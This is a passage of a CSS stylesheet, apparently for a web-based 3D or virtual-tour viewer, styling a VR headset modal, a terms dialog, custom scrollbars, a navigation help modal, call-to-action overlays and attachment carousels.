  .notes-intro .modal-footer .modal-buttons .button {
    flex: 1
  }
}

.vr-modal {
  width: 520px;
  max-height: 475px;
  margin: 0
}

.vr-modal .headset-header {
  width: 100%;
  height: 170px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: stretch;
  padding: 10px 30px
}

.vr-modal .headset-header.dark {
  background-color: rgba(0, 0, 0, .75)
}

.vr-modal .headset-header .headset-titles {
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin-right: 20px
}

.vr-modal .headset-header .headset-titles h1,
.vr-modal .headset-header .headset-titles h2 {
  color: #fff;
  font-family: IBM Plex Sans;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  letter-spacing: .4px;
  text-align: left;
  margin: 0
}

.vr-modal .headset-header .headset-titles h1 {
  font-size: 28px;
  line-height: 36px;
  letter-spacing: .4px
}

.vr-modal .headset-header .headset-titles h2 {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: .6px
}

.vr-modal .headset-header img {
  -o-object-fit: contain;
  object-fit: contain;
  height: auto;
  width: auto;
  min-width: 0
}

.vr-modal .headset-header .headset-cardboard {
  justify-self: center;
  flex: 1
}

.vr-modal .headset-header .headset-quest {
  width: 45%
}

.vr-modal p {
  padding-top: 32px;
  margin: 0;
  line-height: 24px
}

.vr-modal .confirm {
  text-decoration: none
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .vr-modal {
    overflow: auto
  }

  .vr-modal .headset-header {
    height: 30%;
    max-height: 190px;
    padding: 10px 20px
  }

  .vr-modal .headset-header .headset-quest {
    width: auto
  }

  .vr-modal p {
    padding-top: 10px
  }
}

.terms-modal {
  left: 10%;
  top: 10%;
  bottom: 10%;
  right: 10%;
  transform: none;
  color: #fff;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  transition: opacity .5s
}

.terms-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

.terms-modal:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal:after,
.terms-modal:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.terms-modal:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal.Beginning:after,
.terms-modal.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.terms-modal.Beginning:before,
.terms-modal.End:after,
.terms-modal.Middle:after,
.terms-modal.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .terms-modal {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0
  }
}

.terms-modal.modal .close-button {
  position: absolute
}

.terms-modal #terms-wrapper {
  position: absolute;
  top: 50px;
  right: 25px;
  bottom: 50px;
  left: 25px;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.terms-modal #terms-wrapper #terms-text {
  padding-right: 12px
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

#help-modal {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center;
  color: #dadada;
  opacity: 0;
  transition: opacity .5s
}

#help-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

#help-modal .tabs {
  transition: all .3s;
  font-weight: 500
}

#help-modal .tabs div {
  padding: 16px 55px 15px 20px;
  display: inline-block;
  font-size: 18px
}

#help-modal .tabs div span {
  padding-bottom: 3px;
  border-bottom: 1px solid transparent;
  letter-spacing: .3px;
  transition: all .3s
}

#help-modal .tabs div.active span {
  border-bottom: 1px solid #fff
}

#help-modal .tabs div:hover {
  cursor: pointer;
  color: #ff3158
}

#help-modal .tabs div:hover.active span {
  border-bottom: 1px solid #ff3158
}

#help-modal.mobile .tabs div {
  padding: 16px 25px 15px 20px;
  font-size: 14px
}

#help-modal .navigation {
  display: table;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%)
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation {
    transform: translate(-50%, -50%)
  }
}

#help-modal .navigation.small {
  transform: translate(-50%, -50%)
}

#help-modal .navigation .row {
  display: table-row
}

#help-modal .navigation .row.topInfo {
  font-size: 16px;
  letter-spacing: .2px
}

#help-modal .navigation .row.topInfo .column {
  padding: 6vh 4vw
}

#help-modal .navigation .row.bigImage img {
  vertical-align: bottom;
  width: calc(3.2vh + 3.2vw);
  margin-bottom: 15px
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_click.png"],
#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_right.png"] {
  width: calc(3.936vh + 3.936vw)
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_left.png"] {
  width: calc(3.744vh + 3.744vw)
}

#help-modal .navigation .row.hr .column {
  padding: 3vh
}

#help-modal .navigation .row.hr .column hr {
  width: 6vh
}

#help-modal .navigation .row.hr .column.noDivider {
  visibility: hidden
}

#help-modal .navigation .row.bottomInfo {
  font-size: 16px
}

#help-modal .navigation .row.bottomInfo .column {
  padding: 0 6vw 6vh
}

#help-modal .navigation .row.keyboard img {
  vertical-align: middle;
  width: 8.66vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
  width: 4.33vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
  width: 12.99vh
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation .row.keyboard img {
    width: 10vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
    width: 5vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
    width: 15vh
  }
}

#help-modal .navigation .row .column {
  display: table-cell;
  width: 30%
}

@media only screen and (max-height:600px) and (max-width:700px) {

  #help-modal .navigation .row.bottomInfo,
  #help-modal .navigation .row.topInfo {
    font-size: 2vw
  }

  #help-modal .navigation .row.bottomInfo .column,
  #help-modal .navigation .row.topInfo .column {
    padding: 0 2vw 4vh
  }
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation.small .row {
    font-size: 1.9vw
  }

  #help-modal .navigation.small .row .column {
    padding: 0 1.5vw 3vh
  }
}

@media only screen and (orientation:landscape) {
  #help-modal.mobile .navigation {
    width: 90%
  }

  #help-modal.mobile .navigation .row.topInfo {
    font-size: 1.9vw
  }

  #help-modal.mobile .navigation .row.topInfo .column {
    padding: 2vw 4vw
  }

  #help-modal.mobile .navigation .row.bigImage img {
    width: 6.3vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 5.87511628vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 8.20465116vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 5.42093023vw
  }
}

@media only screen and (orientation:portrait) {
  #help-modal.mobile .navigation {
    position: absolute;
    overflow: hidden;
    top: 55px;
    bottom: 20px;
    height: calc(100% - 75px);
    left: 0;
    right: 0;
    transform: none
  }

  #help-modal.mobile .navigation .paddingScrollbarWrapper {
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper {
    display: flex;
    flex-direction: column;
    width: 68vw;
    max-width: 218px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row {
    font-size: 14px;
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    padding-top: 1.5em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage {
    padding-top: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    width: 43px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 40.1px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 56px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 37px
  }
}

@media screen and (min-height:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper {
    max-width: 240px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px;
    padding-top: 3em;
    padding-bottom: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    transform: scale(1.4)
  }
}

@media screen and (min-width:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper {
  position: absolute;
  overflow: hidden;
  top: 55px;
  bottom: 20px;
  left: 0;
  right: 0
}

#help-modal .more-help-wrapper .more-help {
  display: table;
  padding: 3vw
}

#help-modal .more-help-wrapper .more-help .innerRow {
  display: table-row
}

#help-modal .more-help-wrapper .more-help .innerRow>div {
  display: table-cell;
  table-layout: fixed;
  min-width: 190px;
  line-height: 1.29;
  padding: 0 1.5vw;
  width: 20vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
  vertical-align: bottom;
  font-size: 1.45vw;
  font-weight: 500
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
  padding: 1.85vw 0;
  font-size: 2.5vw;
  position: relative
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
  height: 2.5vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
  font-size: 2vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
    padding: 20px 0;
    font-size: 30px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
    font-size: 24px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
    height: 30px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors {
  position: relative;
  top: 5px
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
  position: absolute;
  top: 28%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2vw;
  font-weight: 700
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
  vertical-align: top;
  font-size: 1.25vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .rowPadding {
  height: 10vh;
  min-height: 50px
}

#help-modal .more-help-wrapper .paddingScrollbarWrapper {
  margin: auto
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.desktop .rowPadding {
    height: 15vh
  }
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 40vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vh)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vh)
  }
}

@media only screen and (orientation:landscape) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 27vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vw)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vw)
  }
}

.model-rating-thank-you {
  width: 300px;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding: 20px
}

.model-rating-thank-you .close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.model-rating-thank-you h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit;
  margin: 0
}

.model-rating-thank-you p {
  font-size: 14px;
  line-height: 1.57
}

.model-rating-thank-you p,
.model-rating-thank-you small {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit;
  text-align: center
}

.model-rating-thank-you small {
  font-size: 12px;
  line-height: 1.5
}

.model-rating-thank-you .lottie {
  flex: 1;
  min-height: 80px;
  width: 100%;
  margin: -20px 0
}

.lottie {
  position: relative
}

.lottie .lottie-animation {
  position: absolute;
  inset: 0;
  z-index: 2
}

.lottie .lottie-fallback {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%
}

.ctaContainer {
  width: auto;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute
}

.ctaContainer.showMessage {
  opacity: 1;
  transition: all .7s 1s;
  transform: translate(-50%, -50%) scale(1)
}

.ctaContainer.showMessage.helpCta {
  transition: all .7s .125s
}

.ctaContainer.showMessage .close-button,
.ctaContainer.showMessage .footer {
  pointer-events: all
}

.ctaContainer:not(.small) .cta:not(.mobile) {
  padding: 10px 30px
}

.ctaContainer:not(.small) .cta.mobile {
  padding: 0 10px
}

.ctaContainer .close-button {
  position: absolute;
  right: 20px;
  top: 20px
}

.footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 20px;
  font-size: 13px;
  font-weight: 700
}

.footer .restart-tour {
  cursor: pointer
}

.footer .restart-tour:active,
.footer .restart-tour:hover {
  color: #ff3158
}

.footer .share {
  padding: 8px 12px
}

.cta {
  position: relative;
  height: 100%;
  display: grid;
  display: -ms-grid;
  grid-template: "header header header" auto "image image image" 1fr "subheader subheader subheader" auto "footer footer footer" auto/minmax(28%, auto) minmax(28%, auto) minmax(28%, auto);
  grid-auto-flow: column;
  justify-items: center;
  align-items: center;
  -ms-grid-rows: auto auto 1fr;
  -ms-grid-colums: auto auto 1fr auto auto
}

.cta.mobile {
  grid-template-rows: auto auto 1fr;
  grid-template-areas: "header header header" "image image image" "subheader subheader subheader";
  margin-bottom: 20px
}

.cta h1 {
  grid-area: header;
  margin: 15px;
  text-align: center;
  white-space: nowrap;
  font-size: 32px;
  font-weight: 700;
  line-height: 42px;
  letter-spacing: .2px;
  color: hsla(0, 0%, 100%, .9)
}

.cta h1 .subhead {
  font-size: 22px;
  font-weight: 400;
  line-height: 34px
}

.cta h1.mobile {
  font-size: 20px;
  line-height: 26px
}

.cta h1.mobile .subhead {
  font-size: 16px;
  line-height: 25px
}

.cta h2 {
  font-size: 22px;
  font-weight: 400;
  color: hsla(0, 0%, 100%, .9);
  padding: 0 15px 5px;
  white-space: nowrap;
  margin: 15px 0 0
}

.cta h2.mobile {
  padding: 0 10px;
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px
}

.cta hr {
  width: 45px;
  height: 2px;
  margin: 20px 0;
  background-color: hsla(0, 0%, 100%, .9);
  border: none
}

.cta .footer-icon {
  margin-bottom: 20px
}

.cta img {
  display: inline;
  align-self: end
}

.cta h1 {
  -ms-grid-column: 1;
  -ms-grid-row: 1;
  -ms-grid-column-span: 3
}

.cta h2:nth-child(4n+2) {
  -ms-grid-row: 2
}

.cta img:nth-child(4n+3) {
  -ms-grid-row: 3
}

.cta hr:nth-child(4n+4) {
  -ms-grid-row: 4
}

.cta img:nth-child(4n+5) {
  -ms-grid-row: 5
}

.cta :nth-child(n) {
  -ms-grid-column: 3;
  -ms-grid-column-align: center
}

.cta :nth-child(-n+9) {
  -ms-grid-column: 2
}

.cta :nth-child(-n+5) {
  -ms-grid-column: 1
}

.cta img[src="images/nav_help_mouse_drag_left.png"],
.cta img[src="images/nav_help_mouse_drag_right.png"] {
  width: 52px;
  height: 95px
}

.cta img[src="images/nav_help_mouse_position_left.png"],
.cta img[src="images/nav_help_mouse_position_right.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_zoom.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_click.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_click_inside.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/Desktop-help-play-button.svg"] {
  width: 50px;
  height: 116px
}

.cta img[src="images/nav_help_keyboard_left_right.png"] {
  width: 50px;
  height: 24px
}

.cta img[src="images/nav_help_inside_key.png"] {
  width: 24px;
  height: 24px
}

.cta img[src="images/nav_help_keyboard_up_down.png"] {
  width: 25px;
  height: 53px;
  margin-bottom: 5px
}

.cta img[src="images/nav_help_zoom_keys.png"] {
  width: 51px;
  height: 24px
}

.cta img[src="images/nav_help_gesture_drag.png"],
.cta img[src="images/nav_help_gesture_position.png"] {
  width: 36.8px;
  height: auto
}

.cta img[src="images/nav_help_gesture_tap.png"] {
  width: 54px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_tap_inside.png"] {
  width: 22px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/mobile-help-play-button.svg"] {
  width: 24px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_gesture_pinch.png"] {
  width: 46px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.tour-story-scrim {
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, transparent 0, transparent 50%, rgba(0, 0, 0, .4));
  opacity: 0;
  transition: opacity .75s
}

.tour-story-scrim.active {
  opacity: 1
}

.overlay-ui {
  z-index: 3
}

.overlay-layer,
.overlay-ui {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0
}

.overlay-layer,
.scene-overlay {
  overflow: hidden
}

.scene-overlay {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  flex-grow: 1;
  flex-shrink: 1;
  transition: height .5s
}

.narrow-layout.bottom-panel:not(.modal-open) .scene-overlay {
  height: calc(100% - 55px)
}

.narrow-layout.bottom-panel:not(.modal-open) .search-mode .scene-overlay {
  height: calc(100% - 125px)
}

.showcase-ui-overlay {
  display: flex;
  flex-direction: row;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label,
.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  color: inherit
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.annotation-attachments {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center
}

.annotation-attachments.annotation-attachments-inline {
  justify-content: flex-start
}

.annotation-attachments .attachment {
  min-height: unset
}

.attachment-view.oembed-image {
  max-width: 100%
}

.attachment-view.attachment-other {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 15px;
  height: 100%
}

.attachment-view.attachment-other.inline {
  padding: 10px
}

.attachment-view.attachment-other.inline .attachment-label {
  font-size: 10px
}

.attachment-view.attachment-other .download-link {
  position: absolute;
  top: 10px;
  right: 10px;
  text-decoration: none
}

.attachment-view.attachment-other .icon-download {
  font-size: 24px
}

.attachment-view.attachment-other .icon-file {
  font-size: 30px
}

.attachment-view.attachment-other .attachment-label {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden
}

.attachment-view.attachment-other .file-label {
  text-overflow: ellipsis;
  white-space: normal
}

.attachment {
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  margin: 10px;
  background-color: #f5f4f3;
  min-height: 60px
}

.attachment.hero {
  width: 300px;
  height: 250px
}

.attachment.inline {
  width: 60px;
  height: 60px
}

.attachment .attachment-delete {
  position: absolute;
  top: -10px;
  right: -10px;
  z-index: 2
}

.attachment .attachment-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment.attachment-upload {
  border: 2px solid transparent
}

.attachment.attachment-upload .upload-status {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  margin: 7.5px
}

.attachment.attachment-upload .upload-status .bar-bg {
  stroke: #b5b4b3
}

.attachment.attachment-upload .upload-status .progress {
  stroke: #fff
}

.attachment.attachment-upload.upload-error {
  color: #fa5300;
  border-color: #fa5300
}

.attachment.attachment-upload.upload-error .upload-status {
  width: 100%;
  height: 100%;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  text-align: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-error-message {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .icon-error {
  font-size: 28px
}

.attachment.attachment-upload.upload-error .upload-status .icon-error:before {
  color: #fa5300
}

.bottom-panel .tag-billboard-contents .attachment .fill-cover-image,
.bottom-panel .tag-view-panel .attachment .fill-cover-image {
  min-height: 15vh !important
}

.bottom-panel .tag-billboard-contents .attachment .image,
.bottom-panel .tag-view-panel .attachment .image {
  max-height: 25vh !important
}

.attachment-carousel {
  display: flex;
  flex-direction: column;
  justify-content: stretch;
  align-items: stretch;
  min-height: 60px
}

.attachment-carousel .attachment-carousel-view {
  min-height: 60px;
  transition: .5s cubic-bezier(.87, 0, .13, 1);
  transition-property: height, opacity;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  align-items: center
}

.attachment-carousel .attachment-carousel-view .attachment-container {
  width: 100%
}

.attachment-carousel .attachment-carousel-view .attachment {
  background-color: transparent;
  margin: 0;
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  transition: .5s cubic-bezier(.16, 1, .3, 1);
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .icon {
  font-size: 42px
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .download-link {
  position: static
}

.attachment-carousel .attachment-carousel-view .attachment-embed,
.attachment-carousel .attachment-carousel-view .attachment-pdf {
  width: 50%;
  height: 50%;
  font-size: 14px;
  color: #222;
  background-color: #dadada
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox {
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox.loading {
  visibility: hidden
}

.attachment-carousel .attachment-carousel-view .embedded-content {
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment-carousel .modal-nav {
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity .15s ease-in-out;
  transform: translateY(-50%)
}

.attachment-carousel .modal-nav:hover {
  opacity: 1
}

.attachment-carousel:hover .modal-nav {
  opacity: .7
}

.attachment-carousel:hover .carousel-bullets {
  background-color: rgba(34, 34, 34, .3)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .attachment-carousel .modal-nav {
    opacity: .7
  }

  .attachment-carousel .carousel-bullets {
    background-color: rgba(34, 34, 34, .3)
  }
}

.carousel-bullets {
  position: absolute;
  bottom: 8px;
  left: 50%;
  max-width: 60%;
  transform: translateX(-50%);
  border-radius: 20px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-evenly;
  align-items: center;
  background-color: rgba(34, 34, 34, 0);
  transition: background-color .3s cubic-bezier(.16, 1, .3, 1);
  z-index: 1;
  padding: 0 4px
}

.carousel-bullets:hover {
  background-color: rgba(34, 34, 34, .5)
}

.carousel-bullets .carousel-bullet {
  font-size: 8px;
  color: #fff;
  height: 16px;
  width: 14px;
  transition: color .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet .nova-icon {
  transform: scale(.5);
  transition: transform .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet-active .nova-icon {
  transform: scale(1)
}

.carousel-bullets .carousel-bullet:active,
.carousel-bullets .carousel-bullet:hover {
  color: #ff3158
}

.carousel-bullets .carousel-bullet:active .nova-icon,
.carousel-bullets .carousel-bullet:hover .nova-icon {
  transform: scale(1.2)
}

.attachment-overlay {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  transition: .5s;
  transition-property: opacity, -webkit-backdrop-filter;
  transition-property: opacity, backdrop-filter;
  transition-property: opacity, backdrop-filter, -webkit-backdrop-filter
}

.attachment-overlay.open {
  opacity: 1;
  background-color: rgba(0, 0, 0, .6);
  pointer-events: auto;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px)
}

.attachment-overlay .overlay-top-bar {
  width: 100%;
  padding: 16px 24px;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  position: relative;
  z-index: 1
}

.attachment-overlay .overlay-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.attachment-overlay .attachment-carousel {
  padding: 0;
  position: absolute;
  inset: 0;
  z-index: 0
}

.attachment-overlay .attachment-carousel .attachment-carousel-view {
  width: unset;
  height: unset;
  max-width: 100%;
  max-height: 100%;
  flex: 1
}

.attachment-overlay .attachment-carousel .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.attachment-overlay .attachment-carousel .attachment .fill-blur {
  display: none
}

.attachment-overlay .attachment-carousel .oembed-iframe--wrapper {
  max-width: 80%
}

.attachment-overlay .attachment-other {
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent
}

.attachment-overlay .modal-nav {
  opacity: .7;
  padding: 0 16px
}

.attachment-overlay .embedded-media {
  position: relative;
  max-width: 100%;
